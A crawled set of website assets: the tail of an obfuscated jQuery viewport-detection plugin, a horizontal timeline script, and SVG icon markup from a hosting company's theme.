_0x57a8a6=_0x4afac2[_0x11639b(0xda,'\x21\x56\x23\x23')][_0x11639b(0x13b,'\x47\x40\x46\x39')]('\x7c'),_0x2da4f7=0x0;while(!![]){switch(_0x57a8a6[_0x2da4f7++]){case'\x30':_0x2a9cd9[_0x11639b(0xf0,'\x54\x6b\x61\x52')]=_0x1a0373[_0x11639b(0x1fb,'\x62\x5b\x78\x2a')](_0x1a0373);continue;case'\x31':_0x2a9cd9[_0x11639b(0xdf,'\x43\x49\x6c\x49')]=_0xf5c5b0[_0x11639b(0xe9,'\x66\x47\x28\x21')][_0x11639b(0x12f,'\x6d\x21\x61\x61')](_0xf5c5b0);continue;case'\x32':var _0x418ec9=_0x49d0fa[_0x360357];continue;case'\x33':var _0x2a9cd9=_0x1a0373[_0x11639b(0xde,'\x69\x43\x4e\x4a')][_0x11639b(0x196,'\x69\x43\x4e\x4a')][_0x11639b(0xeb,'\x71\x2a\x32\x52')](_0x1a0373);continue;case'\x34':var _0xf5c5b0=_0x147e60[_0x418ec9]||_0x2a9cd9;continue;case'\x35':_0x147e60[_0x418ec9]=_0x2a9cd9;continue;}break;}}});_0x4afac2[_0x438c10(0x1b0,'\x66\x47\x28\x21')](_0x59bb7e);'use strict';_0x35ba82['\x66\x6e'][_0x438c10(0x18d,'\x59\x6b\x46\x75')]=function(_0x38767b,_0x5c6a81){var _0x557a1d=_0x438c10,_0x1e6894={'\x59\x47\x50\x47\x46':_0x4afac2[_0x557a1d(0x1b9,'\x24\x30\x79\x68')],'\x50\x41\x65\x63\x4a':function(_0x3cdb70,_0x49357e){var _0x578b4b=_0x557a1d;return _0x4afac2[_0x578b4b(0x134,'\x58\x25\x63\x28')](_0x3cdb70,_0x49357e);},'\x79\x57\x78\x7a\x55':_0x4afac2[_0x557a1d(0x18c,'\x43\x63\x24\x28')],'\x48\x44\x75\x6e\x47':function(_0x31de5a,_0x9cde31){var _0x2e18a2=_0x557a1d;return _0x4afac2[_0x2e18a2(0x101,'\x4b\x61\x46\x61')](_0x31de5a,_0x9cde31);},'\x7a\x76\x54\x79\x44':function(_0x1f11d5,_0xa89ae1){var _0x6805b3=_0x557a1d;return _0x4afac2[_0x6805b3(0x1af,'\x6b\x37\x5e\x71')](_0x1f11d5,_0xa89ae1);},'\x62\x63\x52\x58\x62':function(_0x43cd66,_0x263f62){var _0x12d627=_0x557a1d;return _0x4afac2[_0x12d627(0x106,'\x47\x40\x46\x39')](_0x43cd66,_0x263f62);},'\x63\x61\x56\x78\x42':function(_0x35ed47,_0x33f546){var _0x534d5c=_0x557a1d;return _0x4afac2[_0x534d5c(0x1e3,'\x66\x47\x28\x21')](_0x35ed47,_0x33f546);},'\x7a\x54\x48\x62\x4d':function(_0x2f5bc6,_0x5c793a){var _0x3f4f0b=_0x557a1d;return _0x4afac2[_0x3f4f0b(0x19b,'\x43\x49\x6c\x49')](_0x2f5bc6,_0x5c793a);},'\x55\x67\x51\x71\x6c':function(_0x10aa43,_0x186b92){var _0x144bd0=_0x557a1d;return _0x4afac2[_0x144bd0(0x110,'\x47\x40\x46\x39')](_0x10aa43,_0x186b92);},'\x71\x6c\x64\x70\x4b':function(_0x36aa34,_0x2a8916){var _0x2b24c4=_0x557a1d;return _0x4afac2[_0x2b24c4(0x160,'\x51\x4b\x67\x4c')](_0x36aa34,_0x2a8916);},'\x51\x53\x4f\x6e\x47':function(_0x1bf638,_0x44d5d0){var _0x1f7bbd=_0x557a1d;return _0x4afac2[_0x1f7bbd(0x140,'\x30\x69\x68\x70')](_0x1bf638,_0x44d5d0);},'\x4a\x43\x4e\x5a\x61':function(_0x21021d,_0xf5523d){var _0x33b9a5=_0x557a1d;return _0x4afac2[_0x33b9a5(0x1eb,'\x36\x39\x41\x24')](_0x21021d,_0xf5523d);},'\x63\x68\x6f\x68\x73':_0x4afac2[_0x557a1d(0x18e,'\x43\x63\x24\x28')],'\x54\x6c\x77\x50\x66':_0x4afac2[_0x557a1d(0x1c1,'\x77\x5e\x46\x4e')],'\x58\x52\x6e\x70\x6a':_0x4afac2[_0x557a1d(0x1a4,'\x47\x40\x46\x39')]},_0x152fe4=_0x35ba82[_0x557a1d(0x1c7,'\x62\x5b\x78\x2a')]({'\x64\x61\x74\x61':undefined,'\x6f\x6e\x65':!![],'\x61\x63\x63\x58':0x0,'\x61\x63\x63\x59':0x0},_0x5c6a81);return this[_0x557a1d(0x1ad,'\x30\x69\x68\x70')](function(){var _0x2dd8d0=_0x557a1d,_0x31a1b4={'\x45\x59\x59\x77\x66':_0x4afac2[_0x2dd8d0(0x1d8,'\x34\x77\x77\x31')],'\x74\x61\x57\x47\x62':function(_0x114f02,_0xe48a6b){var _0x3c7617=_0x2dd8d0;return _0x4afac2[_0x3c7617(0x188,'\x6d\x2a\x5b\x6a')](_0x114f02,_0xe48a6b);},'\x6a\x51\x64\x69\x69':_0x4afac2[_0x2dd8d0(0xd9,'\x62\x5b\x78\x2a')],'\x78\x79\x47\x42\x46':_0x4afac2[_0x2dd8d0(0x16a,'\x71\x2a\x32\x52')],'\x63\x62\x72\x76\x52':function(_0x5af7e8,_0x54628f){var _0x2e0f84=_0x2dd8d0;return _0x4afac2[_0x2e0f84(0x134,'\x58\x25\x63\x28')](_0x5af7e8,_0x54628f);}};if(_0x4afac2[_0x2dd8d0(0x143,'\x33\x50\x4c\x76')](_0x4afac2[_0x2dd8d0(0xef,'\x6d\x2a\x5b\x6a')],_0x4afac2[_0x2dd8d0(0x148,'\x38\x72\x54\x40')])){_0x72fcd6[_0x2dd8d0(0x16f,'\x36\x34\x23\x31')]=![];return;}else{var _0x3415e1=_0x4afac2[_0x2dd8d0(0x145,'\x71\x2a\x32\x52')](_0x35ba82,this);_0x3415e1[_0x2dd8d0(0x1c5,'\x47\x43\x55\x5d')]=![];if(!_0x38767b){if(_0x4afac2[_0x2dd8d0(0x138,'\x63\x4f\x6b\x70')](_0x4afac2[_0x2dd8d0(0x129,'\x35\x47\x6f\x35')],_0x4afac2[_0x2dd8d0(0x1b3,'\x39\x4f\x41\x34')])){_0x3415e1[_0x2dd8d0(0x114,'\x41\x74\x44\x74')](_0x4afac2[_0x2dd8d0(0x1a4,'\x47\x40\x46\x39')],_0x152fe4[_0x2dd8d0(0x119,'\x63\x4f\x6b\x70')]);return;}else{if(_0x5ef593){var _0x466b3b=_0x1b493b[_0x2dd8d0(0x137,'\x4f\x4f\x7a\x63')](_0x67adf7,arguments);return _0x43a114=null,_0x466b3b;}}}var _0x330fa6=_0x4afac2[_0x2dd8d0(0x176,'\x73\x25\x6a\x5e')](_0x35ba82,window),_0x49fe82=function(){var _0x25cfdf=_0x2dd8d0,_0x5e1ef0={'\x6e\x59\x4b\x66\x41':_0x1e6894[_0x25cfdf(0x18f,'\x44\x79\x6d\x6a')],'\x57\x6e\x66\x49\x62':function(_0x12df8a,_0x1f60e0){var _0x58c8d1=_0x25cfdf;return _0x1e6894[_0x58c8d1(0x170,'\x51\x4b\x67\x4c')](_0x12df8a,_0x1f60e0);}};if(!_0x3415e1['\x69\x73'](_0x1e6894[_0x25cfdf(0x14d,'\x33\x50\x4c\x76')])){_0x3415e1[_0x25cfdf(0xd2,'\x54\x6b\x61\x52')]=![];return;}var _0x5934f7=_0x330fa6[_0x25cfdf(0x1de,'\x36\x34\x23\x31')](),_0x5de460=_0x330fa6[_0x25cfdf(0x13c,'\x43\x49\x6c\x49')](),_0x10df59=_0x3415e1[_0x25cfdf(0x131,'\x44\x79\x6d\x6a')](),_0x14de3f=_0x10df59[_0x25cfdf(0x158,'\x44\x62\x28\x5d')],_0x9b2cf7=_0x10df59[_0x25cfdf(0x13a,'\x39\x4f\x41\x34')],_0x8cbfe1=_0x152fe4[_0x25cfdf(0x175,'\x6b\x37\x5e\x71')],_0x58fe38=_0x152fe4[_0x25cfdf(0x15c,'\x2a\x61\x21\x6e')],_0x44f774=_0x3415e1[_0x25cfdf(0x1e7,'\x71\x2a\x32\x52')](),_0x4dd9f7=_0x330fa6[_0x25cfdf(0xec,'\x4b\x61\x46\x61')](),_0x4489d7=_0x3415e1[_0x25cfdf(0x180,'\x33\x50\x4c\x76')](),_0x1adb2c=_0x330fa6[_0x25cfdf(0xfb,'\x44\x79\x6d\x6a')]();if(_0x1e6894[_0x25cfdf(0x115,'\x47\x43\x55\x5d')](_0x1e6894[_0x25cfdf(0xe7,'\x73\x25\x6a\x5e')](_0x1e6894[_0x25cfdf(0xf9,'\x33\x50\x4c\x76')](_0x9b2cf7,_0x44f774),_0x58fe38),_0x5de460)&&_0x1e6894[_0x25cfdf(0x1fa,'\x21\x56\x23\x23')](_0x9b2cf7,_0x1e6894[_0x25cfdf(0x19e,'\x39\x4f\x41\x34')](_0x1e6894[_0x25cfdf(0x1a6,'\x44\x62\x28\x5d')](_0x5de460,_0x4dd9f7),_0x58fe38))&&_0x1e6894[_0x25cfdf(0x112,'\x59\x6b\x46\x75')](_0x1e6894[_0x25cfdf(0x11e,'\x35\x47\x6f\x35')](_0x1e6894[_0x25cfdf(0x1a0,'\x47\x54\x51\x28')](_0x14de3f,_0x4489d7),_0x8cbfe1),_0x5934f7)&&_0x1e6894[_0x25cfdf(0x14e,'\x47\x43\x55\x5d')](_0x14de3f,_0x1e6894[_0x25cfdf(0xd8,'\x69\x43\x4e\x4a')](_0x1e6894[_0x25cfdf(0x1d7,'\x24\x30\x79\x68')](_0x5934f7,_0x1adb2c),_0x8cbfe1))){if(_0x1e6894[_0x25cfdf(0xd6,'\x33\x50\x4c\x76')](_0x1e6894[_0x25cfdf(0xe5,'\x63\x4f\x6b\x70')],_0x1e6894[_0x25cfdf(0x153,'\x43\x63\x24\x28')])){if(!_0x3415e1[_0x25cfdf(0x1b8,'\x30\x69\x68\x70')])_0x3415e1[_0x25cfdf(0x1a2,'\x6d\x21\x61\x61')](_0x1e6894[_0x25cfdf(0x128,'\x44\x79\x6d\x6a')],_0x152fe4[_0x25cfdf(0x179,'\x43\x49\x6c\x49')]);}else{_0x84bc64[_0x25cfdf(0x1c3,'\x33\x50\x4c\x76')]=!![];if(_0x182ca0[_0x25cfdf(0x14f,'\x71\x2a\x32\x52')]){_0x2052f7[_0x25cfdf(0x163,'\x63\x4f\x6b\x70')](_0x5e1ef0[_0x25cfdf(0x1ab,'\x43\x63\x24\x28')],_0x1590d8);var _0x1c2305=_0x45d201[_0x25cfdf(0x1ee,'\x2a\x74\x32\x6d')](_0xfd7e86,_0x37b32b['\x66\x6e'][_0x25cfdf(0x152,'\x21\x47\x71\x7a')][_0x25cfdf(0x1ea,'\x36\x39\x41\x24')]);if(_0x5e1ef0[_0x25cfdf(0x19c,'\x25\x30\x35\x48')](_0x1c2305,0x0))_0xacaa92['\x66\x6e'][_0x25cfdf(0x18a,'\x34\x77\x77\x31')][_0x25cfdf(0x189,'\x66\x47\x28\x21')][_0x25cfdf(0x125,'\x66\x73\x7a\x77')](_0x1c2305,0x1);}_0x4f896a[_0x25cfdf(0x1aa,'\x50\x31\x61\x57')](this,arguments);}}else _0x3415e1[_0x25cfdf(0x16f,'\x36\x34\x23\x31')]=![];},_0x117362=function(){var _0x21208=_0x2dd8d0;_0x3415e1[_0x21208(0x1fc,'\x38\x72\x54\x40')]=!![];if(_0x152fe4[_0x21208(0xfa,'\x39\x4f\x41\x34')]){if(_0x31a1b4[_0x21208(0xe1,'\x59\x6b\x46\x75')](_0x31a1b4[_0x21208(0x1d9,'\x47\x43\x55\x5d')],_0x31a1b4[_0x21208(0x122,'\x71\x2a\x32\x52')]))return _0x1f1cc5[_0x21208(0x16c,'\x25\x30\x35\x48')]()[_0x21208(0x15f,'\x24\x4a\x5b\x33')](FXwceR[_0x21208(0x1f2,'\x4e\x64\x46\x56')])[_0x21208(0x130,'\x4f\x37\x32\x33')]()[_0x21208(0x10a,'\x6b\x37\x5e\x71')](_0x382f0b)[_0x21208(0x156,'\x4b\x61\x46\x61')](FXwceR[_0x21208(0x16b,'\x25\x30\x35\x48')]);else{_0x330fa6[_0x21208(0x14c,'\x2a\x61\x21\x6e')](_0x31a1b4[_0x21208(0x1db,'\x59\x6b\x46\x75')],_0x49fe82);var _0x5c57b8=_0x35ba82[_0x21208(0x17e,'\x62\x5b\x78\x2a')](_0x49fe82,_0x35ba82['\x66\x6e'][_0x21208(0x1d5,'\x4e\x64\x46\x56')][_0x21208(0x154,'\x51\x4b\x67\x4c')]);if(_0x31a1b4[_0x21208(0xe3,'\x66\x73\x7a\x77')](_0x5c57b8,0x0))_0x35ba82['\x66\x6e'][_0x21208(0x177,'\x2a\x61\x21\x6e')][_0x21208(0x141,'\x4b\x61\x46\x61')][_0x21208(0x17d,'\x71\x2a\x32\x52')](_0x5c57b8,0x1);}}_0x38767b[_0x21208(0x137,'\x4f\x4f\x7a\x63')](this,arguments);};if(_0x152fe4[_0x2dd8d0(0x109,'\x38\x72\x54\x40')])_0x3415e1[_0x2dd8d0(0x1d4,'\x62\x5b\x78\x2a')](_0x4afac2[_0x2dd8d0(0x17a,'\x43\x63\x24\x28')],_0x152fe4[_0x2dd8d0(0x12e,'\x36\x34\x23\x31')],_0x117362);else _0x3415e1[_0x2dd8d0(0x190,'\x44\x62\x28\x5d')](_0x4afac2[_0x2dd8d0(0x1bb,'\x30\x69\x68\x70')],_0x152fe4[_0x2dd8d0(0x178,'\x71\x2a\x32\x52')],_0x117362);_0x330fa6[_0x2dd8d0(0x1f6,'\x69\x43\x4e\x4a')](_0x49fe82),_0x35ba82['\x66\x6e'][_0x2dd8d0(0x18a,'\x34\x77\x77\x31')][_0x2dd8d0(0x186,'\x25\x30\x35\x48')][_0x2dd8d0(0x162,'\x4e\x64\x46\x56')](_0x49fe82),_0x4afac2[_0x2dd8d0(0x157,'\x69\x45\x5d\x46')](_0x49fe82);}});},_0x35ba82[_0x438c10(0x126,'\x24\x4a\x5b\x33')](_0x35ba82['\x66\x6e'][_0x438c10(0x1c0,'\x47\x43\x55\x5d')],{'\x63\x68\x65\x63\x6b\x73':[],'\x74\x69\x6d\x65\x6f\x75\x74':null,'\x63\x68\x65\x63\x6b\x41\x6c\x6c':function(){var _0x410eb0=_0x438c10,_0x544a5a=_0x35ba82['\x66\x6e'][_0x410eb0(0x142,'\x36\x39\x41\x24')][_0x410eb0(0x116,'\x43\x49\x6c\x49')][_0x410eb0(0xf6,'\x21\x47\x71\x7a')];if(_0x4afac2[_0x410eb0(0x155,'\x35\x47\x6f\x35')](_0x544a5a,0x0)){while(_0x544a5a--)_0x35ba82['\x66\x6e'][_0x410eb0(0x12d,'\x58\x25\x63\x28')][_0x410eb0(0x1a3,'\x4e\x56\x5e\x39')][_0x544a5a]();}},'\x72\x75\x6e':function(){var _0x1ee6b2=_0x438c10;if(_0x35ba82['\x66\x6e'][_0x1ee6b2(0x151,'\x43\x49\x6c\x49')][_0x1ee6b2(0x133,'\x51\x4b\x67\x4c')])_0x4afac2[_0x1ee6b2(0x1ec,'\x43\x63\x24\x28')](clearTimeout,_0x35ba82['\x66\x6e'][_0x1ee6b2(0x191,'\x4b\x61\x46\x61')][_0x1ee6b2(0x132,'\x77\x5e\x46\x4e')]);_0x35ba82['\x66\x6e'][_0x1ee6b2(0x1f9,'\x66\x73\x7a\x77')][_0x1ee6b2(0xf4,'\x6b\x37\x5e\x71')]=_0x4afac2[_0x1ee6b2(0x16d,'\x2a\x74\x32\x6d')](setTimeout,_0x35ba82['\x66\x6e'][_0x1ee6b2(0x198,'\x38\x72\x54\x40')][_0x1ee6b2(0xd4,'\x43\x63\x24\x28')],0x14);}}),_0x35ba82[_0x438c10(0x107,'\x44\x62\x28\x5d')]([_0x4afac2[_0x438c10(0x1cc,'\x71\x2a\x32\x52')],_0x4afac2[_0x438c10(0x187,'\x36\x39\x41\x24')],_0x4afac2[_0x438c10(0x1bf,'\x79\x69\x36\x6c')],_0x4afac2[_0x438c10(0x120,'\x79\x69\x36\x6c')],_0x4afac2[_0x438c10(0xd3,'\x24\x4a\x5b\x33')],_0x4afac2[_0x438c10(0x1e8,'\x47\x43\x55\x5d')],_0x4afac2[_0x438c10(0xf8,'\x4b\x61\x46\x61')],_0x4afac2[_0x438c10(0x1ca,'\x79\x69\x36\x6c')],_0x4afac2[_0x438c10(0x1f1,'\x36\x39\x41\x24')],_0x4afac2[_0x438c10(0x113,'\x36\x34\x23\x31')],_0x4afac2[_0x438c10(0xe4,'\x41\x74\x44\x74')],_0x4afac2[_0x438c10(0x1f5,'\x54\x6b\x61\x52')],_0x4afac2[_0x438c10(0x14a,'\x58\x25\x63\x28')]],function(_0xa46013,_0x19b054){var _0x31bfc6=_0x438c10,_0x390e62={'\x72\x76\x6e\x4c\x46':function(_0x6356ad,_0x34108e){var _0x3f44be=_0x1dfb;return _0x4afac2[_0x3f44be(0x1a9,'\x47\x43\x55\x5d')](_0x6356ad,_0x34108e);},'\x69\x49\x56\x78\x4f':_0x4afac2[_0x31bfc6(0x168,'\x69\x43\x4e\x4a')],'\x55\x53\x51\x47\x51':_0x4afac2[_0x31bfc6(0x181,'\x66\x73\x7a\x77')]},_0x4668a3=_0x35ba82['\x66\x6e'][_0x19b054];_0x4668a3&&(_0x35ba82['\x66\x6e'][_0x19b054]=function(){var _0x175bd6=_0x31bfc6;if(_0x390e62[_0x175bd6(0x15d,'\x6d\x2a\x5b\x6a')](_0x390e62[_0x175bd6(0x108,'\x6d\x2a\x5b\x6a')],_0x390e62[_0x175bd6(0x1f4,'\x69\x45\x5d\x46')])){var _0xb83036=_0x4668a3[_0x175bd6(0x1e9,'\x79\x69\x36\x6c')](this,arguments);return _0x35ba82['\x66\x6e'][_0x175bd6(0x121,'\x21\x56\x23\x23')][_0x175bd6(0x149,'\x43\x63\x24\x28')](),_0xb83036;}else{var _0x2811a2=_0x29921c[_0x175bd6(0xdb,'\x24\x4a\x5b\x33')](_0x31849f,arguments);return _0x2f5a67=null,_0x2811a2;}});});}(jQuery));var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.suteidc.com/skin/ZdsjuP1/js/timeline.js
body_size: 1704
content:
/*************************
 ：www. www.zdsju.com
*************************/

jQuery(document).ready(function(e){var t=e(".cd-horizontal-timeline"),n=75;function r(e,t,i){var r=d(e.eventsWrapper),a=Number(e.timelineWrapper.css("width").replace("px",""));"next"==i?s(e,r-a+n,a-t):s(e,r+a-n)}function a(e,t,n){var i=e.eventsContent.find(".selected");if(("next"==n?i.next():i.prev()).length>0){var r=e.eventsWrapper.find(".selected"),a="next"==n?r.parent("li").next("li").children("a"):r.parent("li").prev("li").children("a");o(a,e.fillingLine,t),p(a,e.eventsContent),a.addClass("selected"),r.removeClass("selected"),f(a),l(n,a,e)}}function l(e,t,n){var i=window.getComputedStyle(t.get(0),null),r=Number(i.getPropertyValue("left").replace("px","")),a=Number(n.timelineWrapper.css("width").replace("px","")),l=Number(n.eventsWrapper.css("width").replace("px","")),o=d(n.eventsWrapper);("next"==e&&r>a-o||"prev"==e&&r<-o)&&s(n,a/2-r,a-l)}function s(e,t,n){t=t>0?0:t,v(e.eventsWrapper.get(0),"translateX",(t=void 0!==n&&t<n?n:t)+"px"),0==t?e.timelineNavigation.find(".prev").addClass("inactive"):e.timelineNavigation.find(".prev").removeClass("inactive"),t==n?e.timelineNavigation.find(".next").addClass("inactive"):e.timelineNavigation.find(".next").removeClass("inactive")}function o(e,t,n){var i=window.getComputedStyle(e.get(0),null),r=i.getPropertyValue("left"),a=i.getPropertyValue("width"),l=(r=Number(r.replace("px",""))+Number(a.replace("px",""))/2)/n;v(t.get(0),"scaleX",l)}function p(e,t){var n=e.data("date"),i=t.find(".selected"),r=t.find('[data-date="'+n+'"]'),a=r.height();if(r.index()>i.index())var l="selected enter-right",s="leave-left";else l="selected enter-left",s="leave-right";r.attr("class",l),i.attr("class",s).one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){i.removeClass("leave-right leave-left"),r.removeClass("enter-left enter-right")}),t.css("height",a+"px")}function f(e){e.parent("li").prevAll("li").children("a").addClass("older-event").end().end().nextAll("li").children("a").removeClass("older-event")}function d(e){var t=window.getComputedStyle(e.get(0),null);if((n=t.getPropertyValue("-webkit-transform")||t.getPropertyValue("-moz-transform")||t.getPropertyValue("-ms-transform")||t.getPropertyValue("-o-transform")||t.getPropertyValue("transform")).indexOf("(")>=0)var n,i=(n=(n=(n=n.split("(")[1]).split(")")[0]).split(","))[4];else i=0;return Number(i)}function v(e,t,n){e.style["-webkit-transform"]=t+"("+n+")",e.style["-moz-transform"]=t+"("+n+")",e.style["-ms-transform"]=t+"("+n+")",e.style["-o-transform"]=t+"("+n+")",e.style.transform=t+"("+n+")"}function c(e,t){return Math.round(t-e)}function u(e){for(var t=e.offsetTop,n=e.offsetLeft,i=e.offsetWidth,r=e.offsetHeight;e.offsetParent;)t+=(e=e.offsetParent).offsetTop,n+=e.offsetLeft;return t<window.pageYOffset+window.innerHeight&&n<window.pageXOffset+window.innerWidth&&t+r>window.pageYOffset&&n+i>window.pageXOffset}function m(){return window.getComputedStyle(document.querySelector(".cd-horizontal-timeline"),"::before").getPropertyValue("content").replace(/'/g,"").replace(/"/g,"")}t.length>0&&function(t){t.each(function(){var t,s,d=e(this),v={};v.timelineWrapper=d.find(".events-wrapper"),v.eventsWrapper=v.timelineWrapper.children(".events"),v.fillingLine=v.eventsWrapper.children(".filling-line"),v.timelineEvents=v.eventsWrapper.find("a"),v.timelineDates=(t=v.timelineEvents,s=[],t.each(function(){var t=e(this).data("date").split("T");if(t.length>1)var n=t[0].split("/"),i=t[1].split(":");else t[0].indexOf(":")>=0?(n=["2000","0","0"],i=t[0].split(":")):(n=t[0].split("/"),i=["0","0"]);var r=new Date(n[2],n[1]-1,n[0],i[0],i[1]);s.push(r)}),s),v.eventsMinLapse=function(e){var t=[];for(i=1;i<e.length;i++){var n=c(e[i-1],e[i]);t.push(n)}return Math.min.apply(null,t)}(v.timelineDates),v.timelineNavigation=d.find(".cd-timeline-navigation"),v.eventsContent=d.children(".events-content"),function(e,t){for(i=0;i<e.timelineDates.length;i++){var n=c(e.timelineDates[0],e.timelineDates[i]),r=Math.round(n/e.eventsMinLapse)+2;e.timelineEvents.eq(i).css("left",r*t+"px")}}(v,n);var g=function(e,t){var n=c(e.timelineDates[0],e.timelineDates[e.timelineDates.length-1])/e.eventsMinLapse,i=(n=Math.round(n)+4)*t;return e.eventsWrapper.css("width",i+"px"),o(e.eventsWrapper.find("a.selected"),e.fillingLine,i),l("next",e.eventsWrapper.find("a.selected"),e),i}(v,n);d.addClass("loaded"),v.timelineNavigation.on("click",".next",function(e){e.preventDefault(),r(v,g,"next")}),v.timelineNavigation.on("click",".prev",function(e){e.preventDefault(),r(v,g,"prev")}),v.eventsWrapper.on("click","a",function(t){t.preventDefault(),v.timelineEvents.removeClass("selected"),e(this).addClass("selected"),f(e(this)),o(e(this),v.fillingLine,g),p(e(this),v.eventsContent)}),v.eventsContent.on("swipeleft",function(){var e=m();"mobile"==e&&a(v,g,"next")}),v.eventsContent.on("swiperight",function(){var e=m();"mobile"==e&&a(v,g,"prev")}),e(document).keyup(function(e){"37"==e.which&&u(d.get(0))?a(v,g,"prev"):"39"==e.which&&u(d.get(0))&&a(v,g,"next")})})}(t)});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/edf4f6b33a33e1cd45d6982ac25f78bc.svg
body_size: 4067
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 52.2 (67145) - http://www.bohemiancoding.com/sketch -->
    <title>全面-48x48</title>
    <desc>Created with Sketch.</desc>
    <g id="全面-48x48" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group">
            <path d="M36.5538191,37.9680327 L31.748841,33.1630546 C29.6581587,34.9328431 26.9537033,36 24,36 C21.1188405,36 18.4748361,34.9846188 16.4063075,33.2921773 L11.5477733,38.1507115 C11.8366544,38.7037829 12,39.3328158 12,40 C12,40.7526887 11.7921038,41.4568206 11.4306009,42.0581063 C14.9936934,44.5428497 19.3266789,46 24,46 C28.6733211,46 33.0063066,44.5428497 36.5693991,42.0581063 C36.2078962,41.4568206 36,40.7526887 36,40 C36,39.2581914 36.2019294,38.5635459 36.5538191,37.9680327 Z M37.9680327,36.5538191 C38.5635459,36.2019294 39.2581914,36 40,36 C40.7526887,36 41.4568206,36.2078962 42.0581063,36.5693991 C44.5428497,33.0063066 46,28.6733211 46,24 C46,19.3266789 44.5428497,14.9936934 42.0581063,11.4306009 C41.4568206,11.7921038 40.7526887,12 40,12 C39.3328158,12 38.7037829,11.8366544 38.1507115,11.5477733 L33.2921773,16.4063075 C34.9846188,18.4748361 36,21.1188405 36,24 C36,26.9537033 34.9328431,29.6581587 33.1630546,31.748841 L37.9680327,36.5538191 Z M10.2067712,36.6632865 L14.9684609,31.9015968 C13.1201593,29.790703 12,27.0261651 12,24 C12,21.0462967 13.0671569,18.3418413 14.8369454,16.251159 L10.0319673,11.4461809 C9.43645409,11.7980706 8.74180862,12 8,12 C7.24731133,12 6.54317943,11.7921038 5.94189375,11.4306009 C3.45715031,14.9936934 2,19.3266789 2,24 C2,28.6733211 3.45715031,33.0063066 5.94189375,36.5693991 C6.54317943,36.2078962 7.24731133,36 8,36 C8.81563518,36 9.5742525,36.2441224 10.2067712,36.6632865 Z M11.4461809,10.0319673 L16.251159,14.8369454 C18.3418413,13.0671569 21.0462967,12 24,12 C27.0261651,12 29.790703,13.1201593 31.9015968,14.9684609 L36.6632865,10.2067712 C36.2441224,9.5742525 36,8.81563518 36,8 C36,7.24731133 36.2078962,6.54317943 36.5693991,5.94189375 C33.0063066,3.45715031 28.6733211,2 24,2 C19.3266789,2 14.9936934,3.45715031 11.4306009,5.94189375 C11.7921038,6.54317943 12,7.24731133 12,8 C12,8.74180862 11.7980706,9.43645409 11.4461809,10.0319673 Z M4.52140942,38.0239066 C1.67628614,34.079088 0,29.2353028 0,24 C0,18.7646972 1.67628614,13.920912 4.52140942,9.97609343 C4.18955896,9.39318113 4,8.7187275 4,8 C4,5.790861 5.790861,4 8,4 C8.7187275,4 9.39318113,4.18955896 9.97609343,4.52140942 C13.920912,1.67628614 18.7646972,0 24,0 C29.2353028,0 34.079088,1.67628614 38.0239066,4.52140942 C38.6068189,4.18955896 39.2812725,4 40,4 C42.209139,4 44,5.790861 44,8 C44,8.7187275 43.810441,9.39318113 43.4785906,9.97609343 C46.3237139,13.920912 48,18.7646972 48,24 C48,29.2353028 46.3237139,34.079088 43.4785906,38.0239066 C43.810441,38.6068189 44,39.2812725 44,40 C44,42.209139 42.209139,44 40,44 C39.2812725,44 38.6068189,43.810441 38.0239066,43.4785906 C34.079088,46.3237139 29.2353028,48 24,48 C18.7646972,48 13.920912,46.3237139 9.97609343,43.4785906 C9.39318113,43.810441 8.7187275,44 8,44 C5.790861,44 4,42.209139 4,40 C4,39.2812725 4.18955896,38.6068189 4.52140942,38.0239066 Z M40,10 C41.1045695,10 42,9.1045695 42,8 C42,6.8954305 41.1045695,6 40,6 C38.8954305,6 38,6.8954305 38,8 C38,9.1045695 38.8954305,10 40,10 Z M8,10 C9.1045695,10 10,9.1045695 10,8 C10,6.8954305 9.1045695,6 8,6 C6.8954305,6 6,6.8954305 6,8 C6,9.1045695 6.8954305,10 8,10 Z M40,42 C41.1045695,42 42,41.1045695 42,40 C42,38.8954305 41.1045695,38 40,38 C38.8954305,38 38,38.8954305 38,40 C38,41.1045695 38.8954305,42 40,42 Z M8,42 C9.1045695,42 10,41.1045695 10,40 C10,38.8954305 9.1045695,38 8,38 C6.8954305,38 6,38.8954305 6,40 C6,41.1045695 6.8954305,42 8,42 Z M24,34 C29.5228475,34 34,29.5228475 34,24 C34,18.4771525 29.5228475,14 24,14 C18.4771525,14 14,18.4771525 14,24 C14,29.5228475 18.4771525,34 24,34 Z" id="Combined-Shape" fill="#334966" fill-rule="nonzero"></path>
            <circle id="Oval-36" fill="#0008ff" cx="24" cy="24" r="8"></circle>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/96b178748aaf0a7fd6ef4d7dbe6ff86e.svg
body_size: 135183
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="810px" height="600px" viewBox="0 0 810 600" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 54.1 (76490) - https://sketchapp.com -->
    <title>产品架构图</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0 0.546 41.999 0.546 41.999 60 0 60"></polygon>
        <path d="M6.071,9.946 C-2.409,14.752 2.206,28.277 2.371,28.638 L2.371,28.638 L2.377,28.638 L2.39,28.635 C2.39,28.635 23.571,35.676 34.81,29.348 L34.81,29.348 L52.99,19.113 L35.399,9.104 L21.131,0.986 L6.071,9.946 Z" id="path-3"></path>
        <path d="M6.071,9.946 C-2.409,14.752 2.206,28.277 2.371,28.638 L2.371,28.638 L2.377,28.638 L2.39,28.635 C2.39,28.635 23.571,35.676 34.81,29.348 L34.81,29.348 L52.99,19.113 L35.399,9.104 L21.131,0.986 L6.071,9.946 Z" id="path-5"></path>
        <path d="M6.071,9.946 C-2.409,14.752 2.206,28.277 2.371,28.638 L2.371,28.638 L2.377,28.638 L2.39,28.635 C2.39,28.635 23.571,35.676 34.81,29.348 L34.81,29.348 L52.99,19.113 L35.399,9.104 L21.131,0.986 L6.071,9.946 Z" id="path-7"></path>
